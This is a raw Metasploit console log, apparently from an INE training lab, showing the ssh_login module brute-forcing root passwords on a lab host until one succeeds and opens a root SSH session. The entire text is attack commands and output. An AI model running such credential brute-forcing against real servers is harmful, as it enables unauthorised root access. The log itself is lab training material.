 msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.122.90.3:22 - Starting bruteforce
[-] 192.122.90.3:22 - Failed: 'root:'
[!] No active DB -- Credential data will not be saved!
[-] 192.122.90.3:22 - Failed: 'root:!root'
[-] 192.122.90.3:22 - Failed: 'root:Cisco'
[-] 192.122.90.3:22 - Failed: 'root:NeXT'
[-] 192.122.90.3:22 - Failed: 'root:QNX'
[-] 192.122.90.3:22 - Failed: 'root:admin'
[+] 192.122.90.3:22 - Success: 'root:attack' 'uid=0(root) gid=0(root) groups=0(root) Linux demo.ine.local 5.4.0-125-generic #141-Ubuntu SMP Wed Aug 10 13:42:03 UTC 2022 x86_64 x86_6
4 x86_64 GNU/Linux '
[*] SSH session 1 opened (192.122.90.2:41625 -> 192.122.90.3:22 ) at 2022-09-28 20:11:02 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed